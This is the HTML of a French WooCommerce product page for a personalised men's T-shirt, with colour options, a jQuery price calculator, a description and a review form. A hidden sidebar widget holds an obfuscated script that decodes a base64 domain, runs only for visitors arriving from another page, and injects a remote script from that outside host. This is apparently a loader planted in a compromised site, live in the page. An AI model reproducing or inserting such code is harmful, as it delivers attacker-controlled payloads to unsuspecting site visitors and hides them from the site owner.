													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-jaune.jpg" width="75" alt="Paillette jaune" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette doré											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette doré" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-dore.jpg" width="75" alt="Paillette doré" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette argenté											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette argenté" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-argente.jpg" width="75" alt="Paillette argenté" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette noir											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette noir" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-noir.jpg" width="75" alt="Paillette noir" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette bleu											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette bleu" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-bleu.jpg" width="75" alt="Paillette bleu" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette rouge											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette rouge" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-rouge.jpg" width="75" alt="Paillette rouge" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette rose											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette rose" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-rose.jpg" width="75" alt="Paillette rose" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Velour rouge											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Velour rouge" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Velour-rouge.jpg" width="75" alt="Velour rouge" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Velour bleu											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Velour bleu" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Velour-bleu.jpg" width="75" alt="Velour bleu" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Velour blanc											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Velour blanc" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Velour-blanc.jpg" width="75" alt="Velour blanc" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Velour gris											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Velour gris" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Velour-gris.jpg" width="75" alt="Velour gris" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Velour jaune											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Velour jaune" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/jaune.jpg" width="75" alt="Velour jaune" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Velour noir											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Velour noir" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Noir.jpg" width="75" alt="Velour noir" class="img-thumbnail" />
											</label>
				</div>
							<input name="product_options[3_-_couleur_texte][phfield]" id="field1005_phfield" type="hidden" />

				
	</div>
			<!-- Global Options End -->
	</div>

<div class="tprice" id="totalp"></div>
<div class="price_total">
	<div id="product_options_total" product-type="variable" product-price="29"></div>
</div>


<script type="text/javascript">
	
	jQuery(document).ready(function() {
		jQuery(this).on( 'change', 'input,input:text,select,textarea, input:radio, input:checkbox, input:file, input.qty, input.range_pick', function(e) {
			ProductCustomOptions('cli');
			
		});
	});
	
	ProductCustomOptions();
	function ProductCustomOptions(a) { 

		jQuery('#totalp').show();
		var option_total = 0;
		var product_price = jQuery('#product_options_total').attr( 'product-price' );
		var totalbundleprice = jQuery('#totalpprice').val();
		var product_total_price = 0;
		var final_total = 0;
		let multiplyPriceByQty = '';
		var qty = jQuery('.qty').val();

		jQuery('.eoop').each( function() {
			var option_price = 0;
			var data_char = 0;
			
			if(jQuery(this).attr('type') == 'radio') { 
				
				if(jQuery(this).is(':checked')) {
					
					option_price = jQuery(this).attr('data-price');
					if(typeof jQuery(this).attr('id') === "undefined" && jQuery(this).data('multiply') == '1') {
						option_price = option_price * qty;
					}
					// if(jQuery(this).parents('.radio').prevAll('.eoop').length > 0 && jQuery(this).parents('.radio').prevAll('.eoop').attr('id') != '') {
						
					//  if(jQuery(jQuery(this).parents('.eocustomgroup').find('.eoop')[0]).data('multiply') == '1')
					//      option_price = option_price * qty;
					// }
				}
			} else if(jQuery(this).attr('type') == 'checkbox') {
				if(jQuery(this).is(':checked') && typeof jQuery(this).attr('id') === 'undefined') {
					
					option_price = jQuery(this).attr('data-price');
					
					if(jQuery(this).parents('.checkbox').prevAll('.eoop').length > 0 && jQuery(this).parents('.checkbox').prevAll('.eoop').attr('id') != '') {

							if(jQuery(jQuery(this).parents('.eocustomgroup').find('.eoop')[0]).data('multiply') == '1') 
								option_price = option_price * qty;
					}
				}
			} else if(jQuery(this).attr('type') == 'select') {

				option_price = jQuery("option:selected", this).attr('data-price');
				if(jQuery(this).data('multiply') == '1')
					option_price *= qty;

			} else if(jQuery(this).attr('type') == 'mselect') {
					
				var sum = option_price;
				jQuery( "option:selected", this ).each(function() {
				  str = parseFloat(jQuery( this ).attr('data-price'));
				  sum = str + sum;
				});
				option_price = sum;

				if(jQuery(this).data('multiply') == '1')
					option_price *= qty;

			} else if(jQuery(this).attr('type') == 'text') {
				// console.log(product_price);
	
				data_char = jQuery(this).attr('data-char');

				if(data_char == 1) {
					opp_price = jQuery(this).attr('data-price');
					option_price = opp_price * jQuery(this).val().length;
				} else {
					option_price = jQuery(this).attr('data-price');
				}

				if(jQuery(this).data('multiply') == '1')
					option_price *= qty;
			}  else if(jQuery(this).attr('type') == 'textarea') {
				data_char = jQuery(this).attr('data-char');
				if(data_char == 1) {
					opp_price = jQuery(this).attr('data-price');
					option_price = opp_price * jQuery(this).val().length;

				} else {
					option_price = jQuery(this).data('price');
				}

				if(jQuery(this).data('multiply') == '1')
					option_price *= qty;
			} else if(jQuery(this).attr('type') == 'range') {

				let rangePicker = jQuery('#'+jQuery(this).attr('id').replace('field', 'range_picker'));
				if(rangePicker.val() != '') {
					option_price = jQuery(this).attr('data-price');
					if(jQuery(this).data('multiply') == '1')
						option_price *= qty;
				}
			} else {
				option_price = jQuery(this).attr('data-price');
				if(jQuery(this).data('multiply') == '1')
					option_price *= qty;
			}

			if(option_price == '')
				var newprice = 0;
			else
				var newprice = option_price;
			
			var value_entered =  jQuery(this).val();
			
			if(value_entered != '' && !isNaN(newprice) )
				option_total = parseFloat( option_total ) + parseFloat( newprice );
		});
		
		if ( option_total > 0 && qty > 0 ) {
			
					
			option_total = parseFloat( option_total );

			if(jQuery('#specific_productss').val()==''){

				option_total = option_total;
			} else {

				option_total = option_total + parseFloat(totalbundleprice);
			}

			var price_form = "right_space";
			var addtional_separate_price = jQuery('#addtional_separate_price').val();
			var op_price = '';
			//console.log(price_form);
			if(price_form == 'left') {

			if(addtional_separate_price=='enable') {

				op_price = accounting.formatMoney(option_total, { symbol: "&euro;",  format: "%s%v" }, "2", ".", ","); // €4.999,99	
			} else {


				op_price = accounting.formatMoney(option_total, { symbol: "&euro;",  format: "%s%v" }, "2", ".", ","); // €4.999,99
			}	

			   
			} else if(price_form == 'left_space') {
				op_price = accounting.formatMoney(option_total, { symbol: "&euro;",  format: "%s %v" }, "2", ".", ","); // €4.999,99
			} else if(price_form == 'right') {
				op_price = accounting.formatMoney(option_total, { symbol: "&euro;",  format: "%v%s" }, "2", ".", ","); // €4.999,99
			} else if(price_form == 'right_space') {

				op_price = accounting.formatMoney(option_total,[symbol = "&euro;"],[precision = 2],[thousand = "."],[decimal = ","],[format = "%v%s"]);
			}
			


			if ( product_price ) {
				if(multiplyPriceByQty)
					product_total_price = parseFloat( product_price * qty );
				else
					product_total_price = parseFloat( product_price );
			}
			  

			final_total = option_total + product_total_price;

			var fi_price = '';
			
			if(price_form == 'left') {
				fi_price = accounting.formatMoney(final_total, { symbol: "&euro;",  format: "%s%v" }, "2", ".", ","); // €4.999,99
			} else if(price_form == 'left_space') {
				fi_price = accounting.formatMoney(final_total, { symbol: "&euro;",  format: "%s %v" }, "2", ".", ","); // €4.999,99
			} else if(price_form == 'right') {
				fi_price = accounting.formatMoney(final_total, { symbol: "&euro;",  format: "%v%s" }, "2", ".", ","); // €4.999,99
			} else if(price_form == 'right_space') {
				fi_price = accounting.formatMoney(final_total, { symbol: "&euro;",  format: "%v %s" }, "2", ".", ","); // €4.999,99
			}

		
			html = '';
			html = html + '<div class="tprice"><div class="leftprice" style="display:block">Options Total:</div><div class="rightprice optionprice">'+op_price+'</div></div>';
			
			jQuery('#totalp').hide();
			
			if ( final_total ) {
				//html = html + '<div class="tprice"><div class="leftprice">Total final:</div><div class="rightprice finalprice">'+fi_price+'</div></div>';
			}

			html = html + '</dl>';

		
			if(addtional_separate_price=='enable'){

				jQuery('.price').html( html );	
				jQuery('.leftprice').hide();
				jQuery('.rightprice').css('font-weight','unset');
			} else {

				jQuery('#product_options_total').html( html );

			}

			


			

		} else {
			jQuery('#product_options_total').html( '' );
		}
	}   

function changeimage(image) { 

//     jQuery("p").append("Some appended text.");
	jQuery('.flex-active-slide').attr('data-thumb',"");
	jQuery('.flex-active-slide').find('a').attr('href',"");
//     jQuery('.flex-active-slide').find('.wp-post-image').attr('data-src','');
//     jQuery('.flex-active-slide').find('.wp-post-image').attr('data-large_image','');
//     jQuery('.flex-active-slide').find('.wp-post-image').attr('srcset','');
//     jQuery('.flex-active-slide').find('.wp-post-image').attr('src','power');							jQuery('.flex-active-slide').find('.wp-post-image').attr('src',image);
	jQuery('.flex-active-slide').find('.wp-post-image').remove();										jQuery('.flex-active-slide').find('a').append("<img src='"+image+"' class='wp-post-image'>");

	//jQuery('.woocommerce-product-gallery--with-images').
	
//  jQuery('.zoomImg').attr('src', image);
	// jQuery('.flex-active-slide').attr('data-thumb', image);
	// jQuery('.flex-active-slide img').attr('src', image);
	// jQuery('.flex-active-slide img').attr('data-src', image);
	// jQuery('.flex-active-slide img').attr('srcset', image);
	// jQuery('.flex-active-slide img').attr('data-large_image', image);
	// jQuery('.flex-active-slide a').attr('href', image);
}

function changeSRC(picsrc) {

	var text = picsrc.src;
	var nsrc = text.replace('-180x180', '');

	jQuery('.flex-active-slide').attr('data-thumb', nsrc);
	jQuery('.flex-active-slide img').attr('src', nsrc);
	jQuery('.flex-active-slide img').attr('data-src', nsrc);
	jQuery('.flex-active-slide img').attr('srcset', nsrc);
	jQuery('.flex-active-slide img').attr('data-large_image', nsrc);
	jQuery('.flex-active-slide a').attr('href', nsrc);
}

</script>

<script>
	var URL = "https://toileschics.com/wp-content/plugins/wooproductaddons/";
</script>


		<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Réduire la quantité de T shirt Homme Personnalisé">				<label class="screen-reader-text" for="quantity_6969ec4976ca7">quantité de T shirt Homme Personnalisé</label>
		<input
			type="number"
						id="quantity_6969ec4976ca7"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantité de produits"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Augmenter la quantité de T shirt Homme Personnalisé">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="7020" />
	<input type="hidden" name="product_id" value="7020" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Catégories : <a href="https://toileschics.com/categorie-produit/personnalisation/" rel="tag">Personnalisation</a>, <a href="https://toileschics.com/categorie-produit/personnalisation/t-shirts/" rel="tag">T-Shirts</a></span>
	<span class="tagged_as">Étiquettes : <a href="https://toileschics.com/etiquette-produit/blanc/" rel="tag">Blanc</a>, <a href="https://toileschics.com/etiquette-produit/col-rond/" rel="tag">Col rond</a>, <a href="https://toileschics.com/etiquette-produit/coton/" rel="tag">Coton</a>, <a href="https://toileschics.com/etiquette-produit/homme/" rel="tag">Homme</a>, <a href="https://toileschics.com/etiquette-produit/manche-courte/" rel="tag">Manche Courte</a>, <a href="https://toileschics.com/etiquette-produit/personnalisation-prenom/" rel="tag">Personnalisation prénom</a></span>
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=T%20shirt%20Homme%20Personnalis%C3%A9 - https://toileschics.com/nos-produits/tee-shirts-homme-personnalisables/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Partager sur WhatsApp" aria-label="Partager sur WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://toileschics.com/nos-produits/tee-shirts-homme-personnalisables/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Partager sur Facebook" aria-label="Partager sur Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://toileschics.com/nos-produits/tee-shirts-homme-personnalisables/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Partager sur Twitter" aria-label="Partager sur Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=T%20shirt%20Homme%20Personnalis%C3%A9&body=Regarde%20%C3%A7a%3A%20https%3A%2F%2Ftoileschics.com%2Fnos-produits%2Ftee-shirts-homme-personnalisables%2F" class="icon button circle is-outline tooltip email" title="Envoyer par mail" aria-label="Envoyer par mail" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a></div>
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Informations complémentaires					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Avis (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Personnalisez votre <strong>t-shirt homme</strong> en quelques clics :</p>
<ol>
<li>Choisissez votre <strong>t-shirt</strong> parmi les propositions (sa couleur , sa taille) , parfois il n’y a qu’un seul choix.</li>
<li><strong>Texte</strong> : Écrivez le prénom ou mot/phrase que vous voulez inscrire sur le t-shirt</li>
<li><strong>Style d’écriture</strong> : Faîtes votre choix parmi les styles d’écritures proposés</li>
<li><strong>Couleur texte : </strong>Choisissez la couleur de votre texte , plusieurs finitions sont possibles ( classique , paillette et velours)</li>
<li><strong>Motif </strong>: Choisissez le motif parmi la sélection de visuels ( cf image)</li>
<li><strong>Couleur motif</strong> : Vous avez là encore la possibilité de choisir la couleur de votre motif</li>
</ol>
<p>Le tour est joué ! Il ne vous reste plus qu’à ajouter votre <strong>t-shirt homme personnalisé </strong> à votre panier.<br />
Pas d’inquiétude, notre équipe de fabrication s’engage à personnaliser votre produit en se rapprochant le plus de ce que vous avez demandé. Toutes les personnalisations sont faites à la main et sont de se fait uniques , de légères différences peuvent être notables.</p>
<p>Pour toute demande particulière ou précisions par rapport à votre personnalisation vous pouvez nous laisser un message dans l’espace note du client lors du passage de votre commande ou tout simplement nous joindre par téléphone au 0147901438.</p>
<h2></h2>
<h2><b>💡</b><b>A savoir 💡</b></h2>
<ul>
<li>Les articles personnalisés ne sont ni repris ni échangés</li>
<li>Les articles personnalisés ont des délais de fabrication de 10 jours max qui peut varier selon les stocks.</li>
</ul>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_taille">
			<th class="woocommerce-product-attributes-item__label" scope="row">Taille</th>
			<td class="woocommerce-product-attributes-item__value"><p>XS, S, M, L, XL, XXL</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_couleur">
			<th class="woocommerce-product-attributes-item__label" scope="row">Couleur</th>
			<td class="woocommerce-product-attributes-item__value"><p>Blanc, Gris, Marine</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Avis		</h3>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Soyez le premier à laisser votre avis sur &ldquo;T shirt Homme Personnalisé&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nos-produits/tee-shirts-homme-personnalisables/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://toileschics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Votre note&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Évaluation...</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><p class="comment-form-comment"><label for="comment">Votre avis&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nom&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Soumettre" /> <input type='hidden' name='comment_post_ID' value='7020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="20d6477090" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    		</div>
    	</div>

    </div>
  </div>

  <div data-rocket-location-hash="a310c4c9d13f16c2643ed46d0d662409" class="product-footer">
  	<div class="container">
    		
	<div data-rocket-location-hash="65115cd8391fc5a2a9c5eef1f42a2991" class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produits similaires			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		
<div class="product-small col has-hover product type-product post-226736 status-publish instock product_cat-personnalisation product_cat-transats-personnalisation product_cat-transats-adulte-transats-personnalisation product_tag-personnalisation-prenom has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/toile-seule-toile-de-transat-adulte-personnalisable/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2020/05/14131445/2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toile seule - Toile de transat adulte Personnalisable" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="226736" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2020/05/14131445/2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
		<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Ecritures et couleurs" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" /><img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-247x296.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Motifs personnalisation" decoding="async" loading="lazy" />		
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/toile-seule-toile-de-transat-adulte-personnalisable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Toile seule &#8211; Toile de transat adulte Personnalisable</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Transats Adulte"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/toile-seule-toile-de-transat-adulte-personnalisable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_226736" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-underline" data-product_id="226736" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Toile seule - Toile de transat adulte Personnalisable&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_226736" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4171 status-publish instock product_cat-personnalisation product_cat-petits-coussins-coussins-personnalisation product_tag-coton product_tag-coussin product_tag-dehoussable product_tag-personnalisable product_tag-personnalisation-prenom has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/petit-coussin-personnalisable/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141623/CPM-P03-Rose-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petit coussin personnalisé" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141623/CPM-P03-Rose-2-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141623/CPM-P03-Rose-2-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141623/CPM-P03-Rose-2-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141623/CPM-P03-Rose-2.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="4171" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141623/CPM-P03-Rose-2-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Petit coussin personnalisé" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141623/CPM-P03-Rose-2-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141623/CPM-P03-Rose-2-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141623/CPM-P03-Rose-2-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/01/14141623/CPM-P03-Rose-2.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				
								 
